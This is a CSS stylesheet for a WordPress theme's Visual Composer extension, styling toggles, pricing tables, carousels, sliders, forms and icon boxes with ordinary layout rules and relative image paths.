/* - Visual Composer Extension => Toggle
/*-----------------------------------------------------------------------------------*/
.vcex-toggle .vcex-toggle-trigger { display: block; color: #555; display: block; padding: 10px 20px 10px 32px; border: 1px solid #ddd; background: url("images/visual-composer/plus.png") no-repeat 10px center; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; font-size: 1em; line-height: 1.5em; margin: 0; margin-top: 10px; cursor: pointer; }
.vcex-toggle .vcex-toggle-trigger:hover { background-color: #f7f7f7; text-decoration: none; color: #4d4d4d; }
.vcex-toggle .vcex-toggle-trigger.active,
.vcex-toggle .vcex-toggle-trigger.active:hover { background: #4d4d4d url("images/visual-composer/minus.png") no-repeat 10px center; border-color: transparent; color: #fff; }
.vcex-toggle .vcex-toggle-container { display: none; overflow: hidden; padding: 15px 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Pricing
/*-----------------------------------------------------------------------------------*/
.vcex-pricing-table { list-style: none; margin: 0; padding: 0; font-size: 1em; }
.vcex-pricing { background: #fff; border: 1px solid #e8e8e8; border-radius: 4px 4px 0 0; }
.vcex-pricing .vcex-pricing-header { border: 1px solid #ccc; border-radius: 4px 4px 0 0; padding: 15px 20px; border-radius: 4px 4px 0 0; background: #e5e5e5; text-align: center; color: #444; font-size: 13px; font-weight: 600; text-transform: uppercase; margin: -1px -1px 0; border-bottom-color: #ccc; }
.vcex-pricing.featured .vcex-pricing-header h5 { color: #fff; background: #3b86b0; border-color: rgba(0,0,0,0.15); }
.vcex-pricing .vcex-pricing-cost { background: #f7f7f7; text-align: center; padding: 20px 0; border-bottom: 1px solid #e4e4e4; }
.vcex-pricing .vcex-pricing-ammount { display: inline; color: #7dbd21; font-size: 36px; line-height: 1em; padding: 20px 0 0; font-weight: 200; }
.vcex-pricing .vcex-pricing-per { display: inline; font-size: 12px; color: #999; padding-top: 7px; }
.vcex-pricing .vcex-pricing-content { font-size: 13px; text-align: center; padding: 15px; }
.vcex-pricing .vcex-pricing-content ul { margin: 0 !important; list-style: none !important; }
.vcex-pricing .vcex-pricing-content ul li { margin: 0 0 5px !important; padding: 0 !important; }
.vcex-pricing .vcex-pricing-content ul li:last-child { margin-bottom: 0 !important }
.vcex-pricing .vcex-pricing-content ul li img { margin-right: 5px; display: inline-block; }
.vcex-pricing .vcex-pricing-button { text-align: center; padding: 0 15px 15px; }
.vcex-pricing .vcex-pricing-button a { float: none; margin: 0 auto; height: auto; line-height: 1.8; font-size: 11px; padding: 4px 10px; }
/*visual composer support*/
.wpb_column .vcex-pricing { width: 100% !important; margin: 0 !important; float: none !important; }
.wpb_column .vcex-pricing:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Skillbars
/*-----------------------------------------------------------------------------------*/
.vcex-skillbar { position: relative; display: block; margin-bottom: 7px; width: 100%; background: #fff; height: 40px; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); background: #f6f6f6; }
.vcex-skillbar-title { background: none !important; position: absolute; top: 0; left: 0; font-size: 13px; font-weight: 400; color: #fff; z-index: 2; }
.vcex-skillbar-title span { display: block; padding: 0 12px; height: 40px; line-height: 40px; }
.vcex-skillbar-title .fa { margin-right: 7px; }
.vcex-skillbar-bar { height: 40px; width: 0px; background: #6adcfa; position: relative; z-index: 1; }
.vcex-skill-bar-percent { position: absolute; top: 0; right: 20px; height: 40px; line-height: 40px; text-align: center; color: #fff; font-size: 13px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Callout
/*-----------------------------------------------------------------------------------*/
.vcex-callout { padding: 15px; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #eee; background: -webkit-linear-gradient(#f5f5f5,#eee); background: -moz-linear-gradient(#f5f5f5,#eee); background: -o-linear-gradient(#f5f5f5,#eee); background: linear-gradient(#f5f5f5,#eee); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); border: 1px solid #ccc; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; min-height: 70px; }
.vcex-callout-caption { float: left; color: #888; font-size: 14px; font-weight: 400; text-shadow: 1px 1px 1px #fff; text-shadow: 1px 1px 1px rgba(255,255,255,0.8); }
.vcex-callout-caption h1,
.vcex-callout-caption h2,
.vcex-callout-caption h3,
.vcex-callout-caption h4 { margin: 0; font-size: 21px; font-weight: 400; color: #000; }
.vcex-callout-caption p:last-child { margin: 0 }
.vcex-callout-button { float: left; }
.vcex-callout-button .vcex-button { display: block; float: right; text-align: center; font-size: 13px; font-weight: 400; }
.vcex-callout.with-button .vcex-callout-caption { width: 75%; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.vcex-callout-button { width: 25%; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => LoginForm
/*-----------------------------------------------------------------------------------*/
.vcex-login-form { padding: 20px; border: 1px solid #e4e4e4; border-radius: 4px; }
.vcex-login-form label { font-weight: 600; color: #000; }
.vcex-login-form input[type="text"],
.vcex-login-form input[type="password"] { margin-top: 10px; width: 100%; font-size: 14px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Newsletter
/*-----------------------------------------------------------------------------------*/
.vcex-newsletter-form input[type="text"],
.vcex-newsletter-form input[type="email"] { width: 100%; margin: 0; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -webkit-appearance: none; font-size: 14px; padding: 0 15px; }
.vcex-newsletter-form-wrap { position: relative; margin: 0 auto; }
.vcex-newsletter-form-button { display: block; position: absolute; top: 50% !important; margin-top: -20px !important; right: 15px; height: 32px; width: 32px; padding: 0; -webkit-appearance: none; background: url("images/visual-composer/icon-mail.png") center no-repeat !important; outline: none; border: none; cursor: pointer; opacity: 0.2; -moz-opacity: 0.2; -webkit-opacity: 0.2; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Recent News
/*-----------------------------------------------------------------------------------*/
.vcex-recent-news-header { margin-bottom: 30px; }
.vcex-recent-news-entry { position: relative; margin: 0; padding-left: 85px; width: auto !important; padding-bottom: 20px; margin-bottom: 20px; border-bottom: 1px solid #eee; }
.vcex-recent-news-entry:last-child { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }
.vcex-recent-news-date { position: absolute; left: 0; top: 0; width: 60px; padding: 5px 0 0; text-align: center; border: 1px solid #ddd; background: #f7f7f7; border-bottom: none; }
.vcex-recent-news-date span { display: block; padding: 0 5px; }
.vcex-recent-news-date span.day { font-size: 24px; color: #444; font-weight: 300; padding: 0 5px 5px; }
.vcex-recent-news-date span.month { font-size: 11px; color: #fff; background: #3b86b0; padding: 2px 5px; font-weight: normal; text-transform: uppercase; position: relative; margin: -1px -1px 0; }
.vcex-recent-news-entry { margin-bottom: 30px }
.vcex-news-entry-thumbnail,
.vcex-news-entry-video { margin-bottom: 20px; }
.vcex-news-entry-thumbnail img { display: block; }
.vcex-news-entry-thumbnail a { display: block; }
.vcex-news-entry-thumbnail a:hover img { opacity: 0.85; }
.vcex-recent-news-entry-title-heading { font-size: 14px; margin: 0 0 10px; font-weight: 600; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-wrap { margin: 0 -10px; }
.caroufredsel_wrapper { cursor: default !important; }
.vcex-caroufredsel-loading { background: url( "images/visual-composer/loader.gif") center center no-repeat }
.vcex-caroufredsel { position: relative; }
.vcex-caroufredsel-wrap ul { margin: 0 !important; padding: 0; list-style: none; display: block; }
.vcex-caroufredsel-wrap ul li.vcex-caroufredsel-slide { display: block; float: left; margin: 0; padding: 0 10px; height: auto; overflow: hidden; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-pag-wrap:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-pag-wrap { margin-bottom: 20px; padding: 0 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { display: block; float: left; height: 20px; line-height: 20px; width: 20px; color: #fff; font-size: 11px; padding: 0; cursor: pointer; text-align: center; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; cursor: pointer; padding: 0 !important; font-family: 'Arial'; background: #3b86b0; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { display: none; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev { margin-left: 10px; margin-top: 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-next { margin-left: 5px; margin-top: 10px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-prev:hover,
.vcex-caroufredsel-wrap .vcex-caroufredsel-next:hover { background: #327397; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media { position: relative }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-media img { display: block; float: left; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-details { background: #f7f7f7; border: 1px solid #eee; border-top: none; padding: 15px; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-title a { color: #000; font-size: 14px; font-weight: 600; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-title a:hover { text-decoration: none; color: #3b86b0; }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-excerpt { margin-top: 5px }
.vcex-caroufredsel-wrap .vcex-caroufredsel-entry-excerpt p:last-child { margin: 0; }
/*no margins style*/
.vcex-caroufredsel-no-margins { margin-left: 0; margin-right: 0; }
.vcex-caroufredsel-no-margins ul li.vcex-caroufredsel-slide { padding: 0 }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev,
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next { background: #000 !important; height: 60px; line-height: 60px; width: 40px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; position: absolute; top: 50%; margin: -30px 0 0; font-size: 16px; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; cursor: pointer; z-index: 3; padding: 0 !important; font-family: 'FontAwesome'; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev:hover,
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next:hover { opacity: 1; background: #000; }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-prev { left: 15px }
.vcex-caroufredsel-no-margins .vcex-caroufredsel-next { right: 15px }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Portfolio Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-portfolio .vcex-caroufredsel-entry-media a:hover .portfolio-entry-overlay { visibility: visible; opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Product Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-woocommerce .vcex-caroufredsel-entry-details { text-align: center }
.vcex-caroufredsel-entry-price { font-size: 14px; font-weight: 400; color: #3b86b0; }
.vcex-caroufredsel-entry-price del .amount { font-size: 13px; color: #888; }
.vcex-caroufredsel-woocommerce .vcex-caroufredsel-entry-title a:hover { color: #000 }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Images Carousel
/*-----------------------------------------------------------------------------------*/
.vcex-caroufredsel-images .vcex-caroufredsel-entry-media img { display: block }
.vcex-caroufredsel-images .vcex-caroufredsel-entry-title { text-align: center; margin: 10px 0; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Slider
/*-----------------------------------------------------------------------------------*/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.vcex-flexslider-wrap { position: relative }
.vcex-flexslider-wrap .flexslider { margin: 0; padding: 0; }
.vcex-flexslider-wrap ul,
.vcex-flexslider-wrap ul li { list-style: none !important }
.vcex-flexslider-wrap .flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.vcex-flexslider-wrap img { width: 100%; display: block; }
.vcex-flexslider-wrap .flex-pauseplay span { text-transform: capitalize }
.vcex-flexslider-wrap .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.vcex-flexslider-wrap html[xmlns] .slides { display: block }
.vcex-flexslider-wrap * html .slides { height: 1% }
.vcex-flexslider-wrap .no-js .slides > li:first-child { display: block }
.vcex-flexslider-wrap { position: relative }
.vcex-flexslider-wrap .flexslider { position: relative; zoom: 1; }
.vcex-img-flexslider { background: transparent url("images/visual-composer/loader.gif") center center no-repeat }
.vcex-flexslider-wrap .flex-viewport { max-height: 2000px }
.vcex-flexslider-wrap .flexslider .slides { zoom: 1 }
.vcex-flexslider-wrap .vcex-flexslider-entry-media { display: block }
/*show first slide before others so it loads a bit nicer*/
/* Direction Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav a { display: block; width: 40px; height: 40px; border-radius: 4px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: #fff; background: #4d4d4d url("images/visual-composer/arrows.png") no-repeat; background: rgba(0,0,0,0.85) url("images/visual-composer/arrows.png") no-repeat; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; text-indent: -9999px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-prev { left: 20px }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-next { right: 20px; background-position: 0 -40px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-prev { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-next { opacity: 0.7 }
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-next:hover,
.vcex-flexslider-wrap.vcex-img-flexslider .flexslider:hover .flex-prev:hover { opacity: 1 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-direction-nav .flex-disabled { opacity: 0!important; filter: alpha(opacity=0); cursor: default; }
/* Direction Nav - Content */
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav { border-top: 1px solid #ddd; margin-top: 20px; padding-top: 20px; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav a { position: inherit; diplay: block; float: left; }
.vcex-flexslider-wrap.flexslider-style-content .flex-direction-nav .flex-prev { margin-right: 10px }
/* Control Nav - Default */
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav { z-index: 99; width: 100%; position: absolute; top: 20px; left: 20px; margin: 0 !important; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li { display: block; zoom: 1; float: left; margin-left: 4px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav li:first-child { margin-left: 0 }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a { width: 6px; height: 6px; display: block; background: transparent; border: 2px solid #fff; border: 2px solid rgba(255,255,255,0.6); cursor: pointer; text-indent: -9999px; border-radius: 99px; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a:hover { background: #fff }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-paging li a.flex-active { background: #fff; cursor: default; }
/*gallery slider thumbs*/
.vcex-img-galleryslider .flex-control-thumbs { margin: 0 !important }
.vcex-img-galleryslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-img-galleryslider .flex-control-thumbs li { display: block; float: left; cursor: pointer; height: auto; width: 20%; margin: 0; }
.vcex-img-galleryslider .flex-control-thumbs li a { display: block }
.vcex-img-galleryslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.6; box-shadow: #000 0em 0em 0em; }
.vcex-img-galleryslider .flex-control-thumbs img.flex-active,
.vcex-img-galleryslider .flex-control-thumbs li img:hover { opacity: 1 }
/* Control Nav - Content */
.vcex-flexslider-wrap.flexslider-style-content .flex-control-nav { display: none }
/*Caotion*/
.vcex-flexslider-wrap .vcex-flexslider-entry-media { position: relative }
.vcex-flexslider-wrap .vcex-img-flexslider-caption { display: none; position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.7); color: #fff; padding: 15px; font-size: 14px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; display: block; text-align: center; }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption a:hover { color: #fff }
.vcex-flexslider-wrap .vcex-img-flexslider-caption p:last-child { margin-bottom: 0; }
/*gallery thumbnails v1*/
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs { position: inherit; margin: 5px 0 0 !important; position: static; overflow: hidden; }
.vcex-img-flexslider .flex-control-thumbs { margin-top: 10px }
.vcex-img-flexslider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.vcex-flexslider-wrap.vcex-img-flexslider .flex-control-nav.flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-left: 0; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.vcex-img-flexslider .flex-control-thumbs li a { display: block }
.vcex-img-flexslider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; }
.vcex-img-flexslider .flex-control-thumbs img.flex-active,
.vcex-img-flexslider .flex-control-thumbs li img:hover { opacity: 1 }
/*gallery caption*/
.vcex-galleryslider-entry-title { position: absolute; top: 0; left: 0; width: 100%; background: #000; color: #fff; opacity: 0.85; text-align: center; padding: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 14px; }
/*direction nav*/
.vcex-flexslider-wrap .flex-direction-nav { *height: 0 }
.vcex-flexslider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 18px; }
.vcex-flexslider-wrap .flex-direction-nav a.flex-next { right: 0; left: auto; }
/*posttypes slider caption edits*/
.vcex-posttypes-flexslider .vcex-img-flexslider-caption { text-align: left; background: rgba(0,0,0,0.85); padding: 20px 25px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title { font-size: 18px; color: #fff; font-weight: bold; font-weight: 600; margin: 0 0 5px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title .staff-position { font-size: 11px; color: #ddd; font-weight: normal; text-transform: uppercase; letter-spacing: 1px; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption .excerpt { font-size: 13px; line-height: 1.6; font-weight: normal; color: #999; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image { position: inherit; top: auto; left: auto; bottom: auto; background: none; padding: 20px 0 0; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title,
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image a { color: #000; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .excerpt { color: #777; }
.vcex-posttypes-flexslider .vcex-img-flexslider-caption.under-image .title .staff-position { color: #999; }
/*woocommerce price on slider*/
.slider-woocommerce-price { position: absolute; top: 20px; right: 20px; color: #fff; background: #7CC576; padding: 3px 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.slider-woocommerce-price ins { text-decoration: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Video Background
/*-----------------------------------------------------------------------------------*/
.vcex-video-bg-wrap { position: relative; overflow: hidden; position: relative; z-index: 3; }
.vcex-video-bg { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; width: auto; height: auto; z-index: -1000; overflow: hidden; }
.vcex-video-bg-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: -999; }
.vcex-video-bg-overlay.dark-overlay { background: #000; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
.vcex-video-bg-overlay.dotted-overlay { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.vcex-video-bg-overlay.dashed-overlay { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icons
/*-----------------------------------------------------------------------------------*/
a:hover .vcex-icon { text-decoration: none; opacity: 0.8; }
.vcex-icon-box-icon { display: inline-block; zoom: 1; line-height: 1; *display: inline; }
.vcex-icon-float-center { float: none; width: 100%; text-align: center; }
.vcex-icon-float-left { float: left; margin-right: 20px }
.vcex-icon-float-right { float: right; margin-left: 20px }
.vcex-icon-box-icon-with-bg { text-align: center; vertical-align: middle; }
/*icon sizes*/
.vcex-icon.vcex-icon-xlarge .fa { font-size: 100px; height: 180px; line-height: 180px; width: 180px; }
.vcex-icon.vcex-icon-large .fa { font-size: 80px; height: 140px; line-height: 140px; width: 140px; }
.vcex-icon.vcex-icon-normal .fa { font-size: 40px; height: 70px; line-height: 70px; width: 70px; }
.vcex-icon.vcex-icon-small .fa { font-size: 20px; height: 35px; line-height: 35px; width: 35px; }
.vcex-icon.vcex-icon-tiny .fa { font-size: 12px; height: 25px; line-height: 25px; width: 25px; }
/*other*/
.vcex-icon-float-left { display: block; float: left; }
.vcex-icon-float-right { display: block; float: right; }
.vcex-icon-float-center { margin: 0 auto; display: block; text-align: center; }
.vcex-icon.remove-dimensions { height: auto; width: auto; margin: auto; line-height: normal; }
/*custom icon size*/
.vcex-icon.custom-size .fa { display: inline-block; height: auto; width: auto; line-height: 1; padding: 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 1 - Left Icon
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-one { position: relative; padding-left: 45px; margin-bottom: 30px; }
.vcex-icon-box-one p { margin: 0 0 10px }
.vcex-icon-box-one-link { text-decoration: none !important }
.vcex-icon-box-one .vcex-icon-box-one-icon { position: absolute; left: 0; top: 0; font-size: 28px; }
.vcex-icon-box-one .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-one.with-background { padding-left: 80px; }
.vcex-icon-box-one-link .vcex-icon-box-one-heading:hover { color: #3b86b0 }
.vcex-icon-box-one .vcex-icon-box-one-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-one-img-alt { position: absolute; left: 0; top: 0; display: block; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 7 - Right Icon
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-seven { position: relative; padding-right: 45px; margin-bottom: 30px; text-align: right; }
.vcex-icon-box-seven p { margin: 0 0 10px }
.vcex-icon-box-seven-link { text-decoration: none !important }
.vcex-icon-box-seven .vcex-icon-box-seven-icon { position: absolute; right: 0; top: 0; font-size: 28px; }
.vcex-icon-box-seven .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-seven-link .vcex-icon-box-seven-heading:hover { color: #3b86b0 }
.vcex-icon-box-seven .vcex-icon-box-seven-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-seven-img-alt { position: absolute; right: 0; top: 0; display: block; }
.vcex-icon-box-seven.with-background { padding-right: 80px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 2
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-two { position: relative; text-align: center; margin-bottom: 30px; }
.vcex-icon-box-two p { margin: 0 0 10px }
.vcex-icon-box-two-link { text-decoration: none !important }
.vcex-icon-box-two .vcex-icon-box-two-icon { font-size: 26px; margin: 0 0 20px; display: inline-block; }
.vcex-icon-box-two .vcex-icon-box-icon-with-bg { padding: 20px }
.vcex-icon-box-two .vcex-icon-box-two-heading { margin: 0 0 15px; font-size: 16px; font-weight: 600; }
.vcex-icon-box-two-link .vcex-icon-box-two-heading:hover { color: #3b86b0 }
.vcex-icon-box-two-img-alt { display: block; margin: 0 auto 20px; }
/*alignment*/
.vcex-icon-box-two.align-left { text-align: left; }
.vcex-icon-box-two.align-right { text-align: right; }
.vcex-icon-box-two.align-left .vcex-icon-box-two-img-alt,
.vcex-icon-box-two.align-right .vcex-icon-box-two-img-alt { display: inline-block; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 3
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-three { position: relative; text-align: center; margin-bottom: 30px; }
.vcex-icon-box-three p { margin: 0 0 10px }
.vcex-icon-box-three-link { text-decoration: none !important }
.vcex-icon-box-three .vcex-icon-box-three-icon { height: 80px; line-height: 80px; width: 80px; font-size: 24px; margin: 0 auto 30px; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.vcex-icon-box-three-link:hover .vcex-icon-box-three-icon { opacity: 0.85 }
.vcex-icon-box-three .vcex-icon-box-three-heading { margin: 0 0 15px; font-size: 16px; font-weight: 600; }
.vcex-icon-box-three-link .vcex-icon-box-three-heading:hover { color: #3b86b0 }
.vcex-icon-box-three-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 4
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-four { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; border: 1px solid #eee; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-four p { margin: 0 0 10px }
.vcex-icon-box-four-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-four .vcex-icon-box-four-icon { font-size: 28px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-four .vcex-icon-box-four-heading { margin: 0; font-size: 16px; font-weight: 600; }
.vcex-icon-box-four-content { margin-top: 15px }
.vcex-icon-box-four.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-four-link { display: block; padding: 30px; }
.vcex-icon-box-four-link .vcex-icon-box-four-heading:hover { color: #3b86b0 }
.vcex-icon-box-four.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-link { color: #fff }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-icon { color: #fff !important }
.vcex-icon-box-four.vcex-icon-box-with-link:hover .vcex-icon-box-four-heading { color: #fff }
.vcex-icon-box-four-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 5
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-five { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; background: #f7f7f7; -webkit-transition: background .3s ease-in-out; -moz-transition: background .3s ease-in-out; -ms-transition: background .3s ease-in-out; -o-transition: background .3s ease-in-out; transition: background .3s ease-in-out; }
.vcex-icon-box-five p { margin: 0 0 10px }
.vcex-icon-box-five-link { text-decoration: none !important; color: #555; }
.vcex-icon-box-five .vcex-icon-box-five-icon { font-size: 32px; margin: 0 0 20px; color: #4d4d4d; }
.vcex-icon-box-five .vcex-icon-box-five-heading { margin: 0; font-size: 16px; font-weight: 600; }
.vcex-icon-box-five-content { margin-top: 15px }
.vcex-icon-box-five.vcex-icon-box-with-link { padding: 0 }
.vcex-icon-box-five-link { display: block; padding: 30px; }
.vcex-icon-box-five-link .vcex-icon-box-five-heading:hover { color: #3b86b0 }
.vcex-icon-box-five.vcex-icon-box-with-link:hover { background: #3b86b0; color: #fff; }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-link { color: #fff }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-icon { color: #fff !important }
.vcex-icon-box-five.vcex-icon-box-with-link:hover .vcex-icon-box-five-heading { color: #fff }
.vcex-icon-box-five-img-alt { display: block; margin: 0 auto 20px; }
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension => Icon Box Style 6
/*-----------------------------------------------------------------------------------*/
.vcex-icon-box-six { position: relative; text-align: center; padding: 30px; margin-bottom: 30px; background: #000; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; position: relative; color: #fff; }
.vcex-icon-box-six p { margin: 0 0 10px; color: #fff; }
.vcex-icon-box-six.vcex-icon-box-with-link { padding: 0 }
